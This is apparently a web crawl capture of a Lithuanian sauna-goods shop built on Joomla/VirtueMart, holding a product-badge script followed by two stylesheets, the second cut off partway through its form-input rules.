<script src="/plugins/system/bit_vm_product_badges/bitvmbadges/js/bitvmbadges.js"></script>
<script>
	jQuery(document).ajaxStop(bit_badging);
	badge_relevant= {'59':'discount','66':'discount','159':'discount','181':'discount','301':'discount','524':'discount','539':'discount','547':'discount','565':'discount','568':'discount','949':'discount','1065':'discount','1324':'discount','1526':'discount','1528':'discount','1563':'discount','1603':'discount','1632':'discount','1634':'discount','1648':'discount','1684':'discount','1749':'discount','1750':'discount','1751':'discount','1752':'discount','1753':'discount','1754':'discount','1755':'discount','1756':'discount','1757':'discount','1794':'discount','1833':'discount','1835':'discount','1849':'discount','1854':'discount','1884':'discount','1894':'discount','1897':'discount','1899':'discount','1901':'discount','1910':'discount','1913':'discount','1916':'discount','1918':'discount','1920':'discount','2105':'discount','2381':'discount','2388':'discount','2433':'discount','3045':'discount','3049':'discount','3060':'discount','3229':'discount','3564':'discount','3624':'discount','3981':'discount','3983':'discount','3986':'discount','4078':'discount','4079':'discount','4081':'discount','4082':'discount','4091':'discount','4092':'discount','4258':'discount','4338':'discount','4352':'discount','4466':'discount','4554':'discount','4555':'discount','4662':'discount','4663':'discount','4675':'discount','4698':'discount','4703':'discount','4704':'discount','4955':'discount','5015':'discount','5134':'discount','5154':'discount','5200':'discount','5297':'discount','5301':'discount','5352':'discount','5382':'discount','5390':'discount','5457':'discount','5625':'discount','5626':'discount','5627':'discount','5698':'discount','5699':'discount','5704':'discount','5707':'discount'};
	badges_data={
		badge_new_settings: {img: 'https://www.pirciupasaulis.lt/plugins/system/bit_vm_product_badges/bitvmbadges/img/badge_new.png', pos: 'top:0px;right:0px'},
		badge_featured_settings: {img: 'https://www.pirciupasaulis.lt/plugins/system/bit_vm_product_badges/bitvmbadges/img/badge_wow.png', pos: 'top:0px;right:0px'},
		badge_discounted_settings: {img: 'https://www.pirciupasaulis.lt/plugins/system/bit_vm_product_badges/bitvmbadges/img/lt-LT/badge_sale.png', pos: 'top:0px;right:0px'},
		badge_hot_settings: {img: 'badge_hot.png', pos: ''},
		badge_lowstock_settings: {img: 'badge_sold.png', pos: ''},
		badge_discontinued_settings: {img: 'badge_discontinued.png', pos: ''},
		badge_individual_products_settings: {},
		badge_individual_categories_settings: {}
	};
	function bit_badging() {
		jQuery('div.product_badge').each(function(){
			new_product_on_page(jQuery(this), badge_relevant, badges_data);
			})
	}
bit_badging();
</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.pirciupasaulis.lt/components/com_virtuemart/assets/css/vm-ltr-common.css?vmver=65ed9137
body_size: 1665
content:
/* vm-general.css */
*:focus {
  outline: none;
}

.clr {
  clear: both;
  overflow: hidden;
}

.clear, br.clear{
  clear: both;
}

div.clear {
  height: 0px;
  line-height: 0px;
  font-size: 0px;
  margin: 0;
  padding: 0;
}

.dummy{
  background: none;
  width: 5%;
}

div.spacer {
  position: relative;
}

div.spaceStyle{
  padding: 0px;
  margin: 5px;
}

.icons{
  text-align: right;
  float: right;
  margin: 4px 0 10px 30px;
}

.vmicon, .vmiconFE{
  background: url(../images/vm2-sprite.png) no-repeat top left;
}

fieldset {
  border: none;
}

.vmquote{
  font-size: smaller;
}

.vm-notice{
  color: #CC0000;
}

span.bold, div.bold{
  font-weight: 700;
}

.text-left, .left{
  text-align: left;
}

.text-right, .right{
  text-align: right;
}

.text-center, .center{
  text-align: center;
}
/* hide inline style as class */

.floatright, span.floatright{
  float: right;
}

.floatleft, span.floatleft{
  float: left;
}

.vm-display {
  display: block;
}

.vm-nodisplay {
  display: none;
}

.line-through{
  text-decoration: line-through;
}

.inline{
  display: inline;
}

td.pricePad{
  padding-right: 10px;
}

.priceCol{
  white-space: nowrap;
}

.priceColor2{
  color: gray;
}
/* hide inline style as class END */
/* general style - needs to be at the beginning so it can be overwritten by specific style later */

.additional-images,.featured-view .product-price,.discontinued-view .product-price,.latest-view .product-price,.topten-view .product-price,.recent-view .product-price,.output-billto,.output-shipto{
  margin: 10px 0;
}

.ask-a-question,.manufacturer,.manufacturer-details-view .email-weblink,.manufacturer-details-view .description{
  margin: 0 0 10px;
}

.customer-reviews,.ask-a-question-view .form-field{
  margin: 25px 0 0;
}
/*span.title{font-weight:700;display:block;border-bottom:solid #CAC9C9 1px;font-size:14px;margin:0 0 6px;}*/

span.variant-name, span.custom-variant-name{
  width: 100px;
  float: left;
  display: block;
  margin-bottom: 5px;
}

.category-view .row .category .spacer,.featured-view .spacer,.discontinued-view .spacer,.latest-view .spacer,.topten-view .spacer,.recent-view .spacer,.related-products-view .spacer,.browse-view .row .product .spacer{
  padding: 6px;
}

/*.featured-view .spacer h3,.latest-view .spacer h3,.topten-view .spacer h3,.recent-view .spacer h3,.related-products-view .spacer h3,.browse-view .row .product .spacer h2{
  font-size: 25px;
  margin: 0 0 6px;
  padding: 0;
}*/

.featured-view .spacer span,.discontinued-view .spacer span,.latest-view .spacer span,.topten-view .spacer span,.recent-view .spacer span,.related-products-view .spacer span,.browse-view .row .product .spacer span{
  font-size: 13px;
  color: #666;
}

.browse-view .row .product .spacer img,.related-products-view .row .product .spacer img{
  width: auto;
  height: auto;
}

.general-bg, input.custom-attribute, input.quantity-input,.manufacturer-product-link a, a.ask-a-question, input.vm-default, a.product-details, a.details, div.details, button.default{
  background: #e8e8e8 url(../images/vmgeneral/backgrounds.png) top repeat-x;
  border: solid #CAC9C9 1px;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  color: #777;
  text-decoration: none;
  padding: 5px 5px 4px;
}

span.custom-variant-inputbox input.custom-attribute:hover, span.quantity-box input.quantity-input:hover, input.vm-default:hover, span.quantity-box input.quantity-input:hover,.ask-a-question-view input.counter:hover,.ask-a-question-view input#email:hover, table.user-details input:hover, a.ask-a-question:hover, a.details:hover, div.details:hover, a.product-details:hover, button.default:hover{
  background: #e8e8e8 url(../images/vmgeneral/backgrounds.png) repeat-x;
  background-position: 0 -40px;
  color: #000;
  text-decoration: none;
}
/* Let's have a general button for pagination, backtocat, whatever
button, .button {padding: 4px 6px;border: 1px solid #666;background-color: #f5fffa;}
*/
/* general style END */

#ui-tabs ul#tabs{
  list-style-type: none;
  overflow: hidden;
  margin: 0;
  padding: 16px 16px 0;
}

#ui-tabs ul#tabs li{
  display: inline-block;
  cursor: pointer;
  background: #f2f2f2;
  padding: 8px 16px 3px;
}

#ui-tabs ul#tabs li.current{
  display: inline-block;
  background: #ccc;
  color: #444;
}

#ui-tabs .tabs{
  padding: 16px;
}

#ui-tabs .dyn-tabs{
  overflow: auto;
  display: none;
}
/* Align rows in products sublayout */

.vm-col {
  margin: 0px;
  width: 60%;
}

.vm-col-1 {
  width: 100%;
}

.vm-col-2 {
  width: 50%;
}

.vm-col-3 {
  width: 33.333%;
}

.vm-col-4 {
  width: 25%;
}

.vm-col-5 {
  width: 20%;
}

.vm-col-6 {
  width: 16.666%;
}

.vm-col-8 {
  width: 12.5%;
}

.vm-col-9 {
  width: 11.111%;
}

.vm-col-10 {
  width: 10%;
}

.vm-col-11 {
  width: 9.09%;
}

.vm-col-12 {
  width: 8.333%;
}
/* Products sublayout end */

.vm2-modallink{
  height: 16px;
  margin-left: 3px;
  vertical-align: top;
  width: 16px;
  display: inline-block;
  background: url("../images/icon_external_link.gif") no-repeat scroll left top transparent;
}

.vm2-warning{
  background-position: 0 -1383px;
  width: 50px;
  height: 40px;
}

input.highlight-button{
  background: #0077b3;
  color: #fff;
  border: 1px solid #00669a;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  font-size: 12px;
  cursor: pointer;
  text-align: center;
  letter-spacing: 1px;
  display: inline-block;
  text-decoration: none;
  padding: 4px 8px 2px;
}

input.highlight-button:visited{
  color: #fff;
}

button.default{
  display: inline-block;
  cursor: pointer;
  padding: 5px 8px 4px;
}

button.default:hover{
  color: #777;
}

a.highlight, a.highlight:visited{
  background: #0077b3;
  border: solid #00669a 1px;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  display: inline-block;
  text-decoration: none;
  background-position: 0 -160px;
  color: #fff;
  padding: 3px 8px 1px;
}

textarea.virtuemart{
  background: #fff;
  border: solid #ccc 1px;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  color: #777;
  text-align: left;
  padding: 5px 5px 4px;
}

.vm-button-correct,.vm-button-correct:link,.vm-button-correct:visited{
  display: inline-block;
	font-size: 19px;
	font-weight: 700;
  text-decoration: none;
  text-align: center;
  background: #0077b3;
  color: #fff;
  border: 1px solid #00669a;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  cursor: pointer;
  letter-spacing: 1px;
  text-decoration: none;
  padding: 6px 12px 3px;
}

.vm-button-correct:hover{
  color: #f2f2f2;
}

.width1{
  width: 1%;
}

.width2{
  width: 2%;
}

.width3{
  width: 3%;
}

.width4{
  width: 4%;
}

.width5{
  width: 5%;
}

.width6{
  width: 6%;
}

.width7{
  width: 7%;
}

.width8{
  width: 8%;
}

.width9{
  width: 9%;
}

.width10{
  width: 10%;
}

.width11{
  width: 11%;
}

.width12{
  width: 12%;
}

.width13{
  width: 13%;
}

.width14{
  width: 14%;
}

.width15{
  width: 15%;
}

.width16{
  width: 16%;
}

.width17{
  width: 17%;
}

.width18{
  width: 18%;
}

.width19{
  width: 19%;
}

.width20{
  width: 20%;
}

.width21{
  width: 21%;
}

.width22{
  width: 22%;
}

.width23{
  width: 23%;
}

.width24{
  width: 24%;
}

.width25{
  width: 25%;
}

.width26{
  width: 26%;
}

.width27{
  width: 27%;
}

.width28{
  width: 28%;
}

.width29{
  width: 29%;
}

.width30{
  width: 30%;
}

.width31{
  width: 31%;
}

.width32{
  width: 32%;
}

.width33{
  width: 33%;
}

.width34{
  width: 34%;
}

.width35{
  width: 35%;
}

.width36{
  width: 36%;
}

.width37{
  width: 37%;
}

.width38{
  width: 38%;
}

.width39{
  width: 39%;
}

.width40{
  width: 40%;
}

.width41{
  width: 41%;
}

.width42{
  width: 42%;
}

.width43{
  width: 43%;
}

.width44{
  width: 44%;
}

.width45{
  width: 45%;
}

.width46{
  width: 46%;
}

.width47{
  width: 47%;
}

.width48{
  width: 48%;
}

.width49{
  width: 49%;
}

.width50{
  width: 50%;
}

.width51{
  width: 51%;
}

.width52{
  width: 52%;
}

.width53{
  width: 53%;
}

.width54{
  width: 54%;
}

.width55{
  width: 55%;
}

.width56{
  width: 56%;
}

.width57{
  width: 57%;
}

.width58{
  width: 58%;
}

.width59{
  width: 59%;
}

.width60{
  width: 60%;
}

.width61{
  width: 61%;
}

.width62{
  width: 62%;
}

.width63{
  width: 63%;
}

.width64{
  width: 64%;
}

.width65{
  width: 65%;
}

.width66{
  width: 66%;
}

.width67{
  width: 67%;
}

.width68{
  width: 68%;
}

.width69{
  width: 69%;
}

.width70{
  width: 70%;
}

.width71{
  width: 71%;
}

.width72{
  width: 72%;
}

.width73{
  width: 73%;
}

.width74{
  width: 74%;
}

.width75{
  width: 75%;
}

.width76{
  width: 76%;
}

.width77{
  width: 77%;
}

.width78{
  width: 78%;
}

.width79{
  width: 79%;
}

.width81{
  width: 81%;
}

.width82{
  width: 82%;
}

.width83{
  width: 83%;
}

.width84{
  width: 84%;
}

.width85{
  width: 85%;
}

.width86{
  width: 86%;
}

.width87{
  width: 87%;
}

.width88{
  width: 88%;
}

.width89{
  width: 89%;
}

.width90{
  width: 90%;
}

.width91{
  width: 91%;
}

.width92{
  width: 92%;
}

.width93{
  width: 93%;
}

.width94{
  width: 94%;
}

.width95{
  width: 95%;
}

.width96{
  width: 96%;
}

.width97{
  width: 97%;
}

.width98{
  width: 98%;
}

.width99{
  width: 99%;
}

.width100{
  width: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://www.pirciupasaulis.lt/templates/ja_megastore/css/template.css
body_size: 17520
content:
@media (max-width: 767px) {
  .always-show .mega > .mega-dropdown-menu,
  .always-show .dropdown-menu {
    display: block !important;
    position: static;
  }
  .open .dropdown-menu {
    display: block;
  }
}
.t3-logo,
.t3-logo-small {
  display: block;
  text-decoration: none;
  text-align: left;
  background-repeat: no-repeat;
  background-position: center;
}
.t3-logo {
  width: 182px;
  height: 50px;
}
.t3-logo-small {
  width: 60px;
  height: 30px;
}
.t3-logo,
.t3-logo-color {
  background-image: url("//static.joomlart.com/images/jat3v3-documents/logo-complete/t3logo-big-color.png");
}
.t3-logo-small,
.t3-logo-small.t3-logo-color {
  background-image: url("//static.joomlart.com/images/jat3v3-documents/logo-complete/t3logo-small-color.png");
}
.t3-logo-dark {
  background-image: url("//static.joomlart.com/images/jat3v3-documents/logo-complete/t3logo-big-dark.png");
}
.t3-logo-small.t3-logo-dark {
  background-image: url("//static.joomlart.com/images/jat3v3-documents/logo-complete/t3logo-small-dark.png");
}
.t3-logo-light {
  background-image: url("//static.joomlart.com/images/jat3v3-documents/logo-complete/t3logo-big-light.png");
}
.t3-logo-small.t3-logo-light {
  background-image: url("//static.joomlart.com/images/jat3v3-documents/logo-complete/t3logo-small-light.png");
}
@media (max-width: 767px) {
  .logo-control .logo-img-sm {
    display: block;
  }
  .logo-control .logo-img {
    display: none;
  }
}
@media (min-width: 768px) {
  .logo-control .logo-img-sm {
    display: none;
  }
  .logo-control .logo-img {
    display: block;
  }
}
#community-wrap .collapse {
  position: relative;
  height: 0;
  overflow: hidden;
  display: block;
}
.body-data-holder:before {
  display: none;
  content: "grid-float-breakpoint:768px screen-xs:480px screen-sm:768px screen-md:992px screen-lg:1200px";
}

input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}
a {
  color: #4275f4;
  text-decoration: none;
}
a:hover,
a:focus {
  color: #0d48dd;
  text-decoration: none;
}
a:focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
  outline: none;
}
img {
  vertical-align: middle;
}
th,
td {
  line-height: 1.42857143;
  text-align: left;
  vertical-align: top;
}
th {
  font-weight: bold;
}
td,
tr td {
  border-top: 1px solid #dddddd;
}
.cat-list-row0:hover,
.cat-list-row1:hover {
  background: #f5f5f5;
}
.cat-list-row1,
tr.cat-list-row1 td {
  background: #f9f9f9;
}
table.contentpane,
table.tablelist,
table.category,
table.admintable,
table.blog {
  width: 100%;
}
table.contentpaneopen {
  border: 0;
}
.star {
  color: #f44336;
}
.red {
  color: #f44336;
}
hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #ebebeb;
}
.wrap {
  width: auto;
  clear: both;
}
.center,
.table td.center,
.table th.center {
  text-align: center;
}
.element-invisible {
  position: absolute;
  padding: 0;
  margin: 0;
  border: 0;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-weight: 500;
  line-height: 1.1;
  color: inherit;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small,
.h1 .small,
.h2 .small,
.h3 .small,
.h4 .small,
.h5 .small,
.h6 .small {
  font-weight: normal;
  line-height: 1;
  color: #999999;
}
h1,
.h1,
h2,
.h2,
h3,
.h3 {
  margin-top: 20px;
  margin-bottom: 10px;
}
h1 small,
.h1 small,
h2 small,
.h2 small,
h3 small,
.h3 small,
h1 .small,
.h1 .small,
h2 .small,
.h2 .small,
h3 .small,
.h3 .small {
  font-size: 65%;
}
h4,
.h4,
h5,
.h5,
h6,
.h6 {
  margin-top: 10px;
  margin-bottom: 10px;
}
h4 small,
.h4 small,
h5 small,
.h5 small,
h6 small,
.h6 small,
h4 .small,
.h4 .small,
h5 .small,
.h5 .small,
h6 .small,
.h6 .small {
  font-size: 75%;
}
h1,
.h1 {
  font-size: 36px;
}
h2,
.h2 {
  font-size: 30px;
}
h3,
.h3 {
  font-size: 24px;
}
h4,
.h4 {
  font-size: 18px;
}
h5,
.h5 {
  font-size: 14px;
}
h6,
.h6 {
  font-size: 12px;
}
p {
  margin: 0 0 10px;
}
.lead {
  margin-bottom: 20px;
  font-size: 16px;
  font-weight: 200;
  line-height: 1.4;
}
@media (min-width: 768px) {
  .lead {
    font-size: 21px;
  }
}
small,
.small {
  font-size: 85%;
}
cite {
  font-style: normal;
}
.text-left {
  text-align: left;
}
.text-right {
  text-align: right;
}
.text-center {
  text-align: center;
}
.text-justify {
  text-align: justify;
}
.text-muted {
  color: #999999;
}
.text-primary {
  color: #ff5a00;
}
a.text-primary:hover,
a.text-primary:focus {
  color: #cc4800;
}
.text-success {
  color: #468847;
}
a.text-success:hover,
a.text-success:focus {
  color: #356635;
}
.text-info {
  color: #3a87ad;
}
a.text-info:hover,
a.text-info:focus {
  color: #2d6987;
}
.text-warning {
  color: #c09853;
}
a.text-warning:hover,
a.text-warning:focus {
  color: #a47e3c;
}
.text-danger {
  color: #b94a48;
}
a.text-danger:hover,
a.text-danger:focus {
  color: #953b39;
}
.bg-primary {
  color: #fff;
  background-color: #ff5a00;
}
a.bg-primary:hover,
a.bg-primary:focus {
  background-color: #cc4800;
}
.bg-success {
  background-color: #dff0d8;
}
a.bg-success:hover,
a.bg-success:focus {
  background-color: #c1e2b3;
}
.bg-info {
  background-color: #d9edf7;
}
a.bg-info:hover,
a.bg-info:focus {
  background-color: #afd9ee;
}
.bg-warning {
  background-color: #fcf8e3;
}
a.bg-warning:hover,
a.bg-warning:focus {
  background-color: #f7ecb5;
}
.bg-danger {
  background-color: #f2dede;
}
a.bg-danger:hover,
a.bg-danger:focus {
  background-color: #e4b9b9;
}
.highlight {
  background-color: #FFC;
  font-weight: bold;
  padding: 1px 4px;
}
.page-header {
  padding-bottom: 9px;
  margin: 40px 0 20px;
  border-bottom: 1px solid #222222;
}
ul,
ol {
  margin-top: 0;
  margin-bottom: 10px;
}
ul ul,
ol ul,
ul ol,
ol ol {
  margin-bottom: 0;
}
.list-unstyled {
  padding-left: 0;
  list-style: none;
}
.list-inline {
  padding-left: 0;
  list-style: none;
  margin-left: -5px;
}
.list-inline > li {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}
dl {
  margin-top: 0;
  margin-bottom: 20px;
}
dt,
dd {
  line-height: 1.42857143;
}
dt {
  font-weight: bold;
}
dd {
  margin-left: 0;
}
@media (min-width: 768px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .dl-horizontal dd {
    margin-left: 180px;
  }
}
.swatch-item {
  width: 100%;
  min-height: 100px;
  position: relative;
  background: #222222;
  color: #ffffff;
  margin-bottom: 20px;
}
@media (min-width: 1200px) {
  .swatch-item {
    min-height: 123px;
  }
}
.swatch-item dl {
  width: 100%;
  position: absolute;
  bottom: 0;
  padding: 20px;
  margin: 0;
}
.color-brand-primary {
  background: #ff5a00;
}
.color-brand-secondary {
  background: #4275f4;
}
.color-brand-success {
  background: #5cb85c;
}
.color-brand-danger {
  background: #d9534f;
}
.color-brand-warning {
  background: #f0ad4e;
}
.color-brand-info {
  background: #5bc0de;
}
.color-gray-darker {
  background: #222222;
}
.color-gray-dark {
  background: #333333;
}
.color-gray {
  background: #555555;
}
.color-gray-light {
  background: #999999;
  color: #333333;
}
.color-gray-lighter {
  background: #eeeeee;
  color: #333333;
}
.color-gray-lightest {
  background: #f6f6f6;
  color: #333333;
}
abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #999999;
}
.initialism {
  font-size: 90%;
  text-transform: uppercase;
}
blockquote {
  padding: 10px 20px;
  margin: 0 0 20px;
  font-size: 17.5px;
  border-left: 5px solid #eeeeee;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
  display: block;
  font-size: 80%;
  line-height: 1.42857143;
  color: #999999;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: '\2014 \00A0';
}
.blockquote-reverse,
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #eeeeee;
  border-left: 0;
  text-align: right;
}
.blockquote-reverse footer:before,
blockquote.pull-right footer:before,
.blockquote-reverse small:before,
blockquote.pull-right small:before,
.blockquote-reverse .small:before,
blockquote.pull-right .small:before {
  content: '';
}
.blockquote-reverse footer:after,
blockquote.pull-right footer:after,
.blockquote-reverse small:after,
blockquote.pull-right small:after,
.blockquote-reverse .small:after,
blockquote.pull-right .small:after {
  content: '\00A0 \2014';
}
blockquote:before,
blockquote:after {
  content: "";
}
address {
  margin-bottom: 20px;
  font-style: normal;
  line-height: 1.42857143;
}
code,
kbd,
pre,
samp {
  font-family: Monaco, Menlo, Consolas, "Courier New", monospace;
}
.btn-actions {
  text-align: center;
}
.features-list {
  margin-top: 60px;
  
}
.features-list .page-header {
  border: 0;
  text-align: center;
}
.features-list .page-header h1 {
  font-size: 46px;
}
.features-list .feature-row {
  overflow: hidden;
  min-height: 200px;
  color: #696f72;
  border-top: 1px solid #e0e2e3;
  padding: 60px 0 0;
  text-align: center;
}
.features-list .feature-row:last-child {
  border-bottom: 1px solid #e0e2e3;
  margin-bottom: 60px;
}
.features-list .feature-row h3 {
  font-size: 28px;
}
.features-list .feature-row div:first-child {
  padding-left: 0;
}
.features-list .feature-row div:last-child {
  padding-right: 0;
}
.features-list .feature-row div:first-child.feature-img img {
  float: left;
}
.features-list .feature-row div:last-child.feature-img img {
  float: right;
}
.jumbotron h2 {
  font-size: 46px;
}
.jumbotron iframe {
  margin-top: 20px;
}
.ja-masonry-wrap {
  margin-left: -10px;
  margin-right: -10px;
  
  
  
  
  
}
.ja-masonry-wrap .item {
  float: left;
  padding-left: 10px;
  padding-right: 10px;
  margin-bottom: 20px;
}
.ja-masonry-wrap .item img {
  max-width: 100%;
}
.ja-masonry-wrap .item-bg-dark .item-inner,
.ja-masonry-wrap .item-bg-dark article {
  background-color: #333333;
  color: #ffffff;
}
.ja-masonry-wrap .item-bg-highlight .item-inner,
.ja-masonry-wrap .item-bg-highlight article {
  background-color: #ffbd99;
}
.ja-masonry-wrap .badge.hot {
  background-color: #f44336;
  color: #ffffff;
}
.ja-masonry-wrap .badge.new {
  background-color: #2196f3;
  color: #ffffff;
}
.ja-masonry-wrap .grid-sizer {
  margin-bottom: 0;
}
.ja-masonry-wrap .grid-xs-1 .item {
  width: 100%;
}
.ja-masonry-wrap .grid-xs-2 .item {
  width: 50%;
}
.ja-masonry-wrap .grid-xs-3 .item {
  width: 33.3%;
}
.ja-masonry-wrap .grid-xs-4 .item {
  width: 25%;
}
.ja-masonry-wrap .grid-xs-5 .item {
  width: 20%;
}
.ja-masonry-wrap .grid-xs-6 .item {
  width: 16.6%;
}
.ja-masonry-wrap .grid-xs-7 .item {
  width: 14.28%;
}
.ja-masonry-wrap .grid-xs-8 .item {
  width: 12.5%;
}
.ja-masonry-wrap .grid-xs-9 .item {
  width: 11.1%;
}
.ja-masonry-wrap .grid-xs-10 .item {
  width: 10%;
}
@media (min-width: 600px) {
  .ja-masonry-wrap .grid-smx-1 .item {
    width: 100%;
  }
  .ja-masonry-wrap .grid-smx-2 .item {
    width: 50%;
  }
  .ja-masonry-wrap .grid-smx-3 .item {
    width: 33.3%;
  }
  .ja-masonry-wrap .grid-smx-4 .item {
    width: 25%;
  }
  .ja-masonry-wrap .grid-smx-5 .item {
    width: 20%;
  }
  .ja-masonry-wrap .grid-smx-6 .item {
    width: 16.6%;
  }
  .ja-masonry-wrap .grid-smx-7 .item {
    width: 14.28%;
  }
  .ja-masonry-wrap .grid-smx-8 .item {
    width: 12.5%;
  }
  .ja-masonry-wrap .grid-smx-9 .item {
    width: 11.1%;
  }
  .ja-masonry-wrap .grid-smx-10 .item {
    width: 10%;
  }
}
@media (min-width: 768px) {
  .ja-masonry-wrap .grid-sm-1 .item {
    width: 100%;
  }
  .ja-masonry-wrap .grid-sm-2 .item {
    width: 49.9%;
  }
  .ja-masonry-wrap .grid-sm-3 .item {
    width: 33.3%;
  }
  .ja-masonry-wrap .grid-sm-4 .item {
    width: 25%;
  }
  .ja-masonry-wrap .grid-sm-5 .item {
    width: 20%;
  }
  .ja-masonry-wrap .grid-sm-6 .item {
    width: 16.6%;
  }
  .ja-masonry-wrap .grid-sm-7 .item {
    width: 14.28%;
  }
  .ja-masonry-wrap .grid-sm-8 .item {
    width: 12.5%;
  }
  .ja-masonry-wrap .grid-sm-9 .item {
    width: 11.1%;
  }
  .ja-masonry-wrap .grid-sm-10 .item {
    width: 10%;
  }
}
@media (min-width: 992px) {
  .ja-masonry-wrap .grid-md-1 .item {
    width: 100%;
  }
  .ja-masonry-wrap .grid-md-2 .item {
    width: 50%;
  }
  .ja-masonry-wrap .grid-md-3 .item {
    width: 33.3%;
  }
  .ja-masonry-wrap .grid-md-4 .item {
    width: 25%;
  }
  .ja-masonry-wrap .grid-md-5 .item {
    width: 20%;
  }
  .ja-masonry-wrap .grid-md-6 .item {
    width: 16.6%;
  }
  .ja-masonry-wrap .grid-md-7 .item {
    width: 14.28%;
  }
  .ja-masonry-wrap .grid-md-8 .item {
    width: 12.5%;
  }
  .ja-masonry-wrap .grid-md-9 .item {
    width: 11.1%;
  }
  .ja-masonry-wrap .grid-md-10 .item {
    width: 10%;
  }
}
@media (min-width: 1200px) {
  .ja-masonry-wrap .grid-lg-1 .item {
    width: 100%;
  }
  .ja-masonry-wrap .grid-lg-2 .item {
    width: 50%;
  }
  .ja-masonry-wrap .grid-lg-3 .item {
    width: 33.3%;
  }
  .ja-masonry-wrap .grid-lg-4 .item {
    width: 25%;
  }
  .ja-masonry-wrap .grid-lg-4 .item.item-2 {
    width: 50%;
  }
  .ja-masonry-wrap .grid-lg-5 .item {
    width: 20%;
  }
  .ja-masonry-wrap .grid-lg-5 .item.item-2 {
    width: 40%;
  }
  .ja-masonry-wrap .grid-lg-6 .item {
    width: 16.6%;
  }
  .ja-masonry-wrap .grid-lg-6 .item.item-2 {
    width: 33.2%;
  }
  .ja-masonry-wrap .grid-lg-7 .item {
    width: 14.28%;
  }
  .ja-masonry-wrap .grid-lg-8 .item {
    width: 12.5%;
  }
  .ja-masonry-wrap .grid-lg-9 .item {
    width: 11.1%;
  }
  .ja-masonry-wrap .grid-lg-10 .item {
    width: 10%;
  }
}

html.ie8 .ja-masonry-wrap .item {
  margin-left: -0.5px;
}

.form-control:focus {
  border-color: #ff5a00;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(255, 90, 0, 0.6);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(255, 90, 0, 0.6);
}
.form-control::-moz-placeholder {
  color: #999999;
  opacity: 1;
}
.form-control:-ms-input-placeholder {
  color: #999999;
}
.form-control::-webkit-input-placeholder {
  color: #999999;
}
textarea.form-control {
  height: auto;
}
.form-group {
  margin-bottom: 20px;
}
.radio label,
.checkbox label {
  display: inline;
}
.form-control-static {
  margin-bottom: 0;
}
@media (min-width: 768px) {
  .form-inline .form-group {
    display: inline-block;
  }
  .form-inline .form-control {
    display: inline-block;
  }
  .form-inline .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"] {
    float: none;
  }
}
.form-horizontal .control-label,
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 7px;
}
.form-horizontal .form-control-static {
  padding-top: 7px;
}
.btn {
  text-transform: uppercase;
  letter-spacing: 0.5px;
  font-weight: 500;
  padding: 10px 20px;
  border-radius: 2px;
}
.btn-inverse {
  color: #ffffff;
  background-color: #333333;
  border-color: #333333;
}
.btn-inverse:focus,
.btn-inverse.focus {
  color: #ffffff;
  background-color: #1a1a1a;
  border-color: #000000;
}
.btn-inverse:hover {
  color: #ffffff;
  background-color: #1a1a1a;
  border-color: #141414;
}
.btn-inverse:active,
.btn-inverse.active,
.open > .dropdown-toggle.btn-inverse {
  color: #ffffff;
  background-color: #1a1a1a;
  background-image: none;
  border-color: #141414;
}
.btn-inverse:active:hover,
.btn-inverse.active:hover,
.open > .dropdown-toggle.btn-inverse:hover,
.btn-inverse:active:focus,
.btn-inverse.active:focus,
.open > .dropdown-toggle.btn-inverse:focus,
.btn-inverse:active.focus,
.btn-inverse.active.focus,
.open > .dropdown-toggle.btn-inverse.focus {
  color: #ffffff;
  background-color: #080808;
  border-color: #000000;
}
.btn-inverse.disabled:hover,
.btn-inverse[disabled]:hover,
fieldset[disabled] .btn-inverse:hover,
.btn-inverse.disabled:focus,
.btn-inverse[disabled]:focus,
fieldset[disabled] .btn-inverse:focus,
.btn-inverse.disabled.focus,
.btn-inverse[disabled].focus,
fieldset[disabled] .btn-inverse.focus {
  background-color: #333333;
  border-color: #333333;
}
.btn-inverse .badge {
  color: #333333;
  background-color: #ffffff;
}
.btn-block + .btn-block {
  margin-top: 5px;
}
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.inputbox {
  box-shadow: none;
}
select:focus,
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
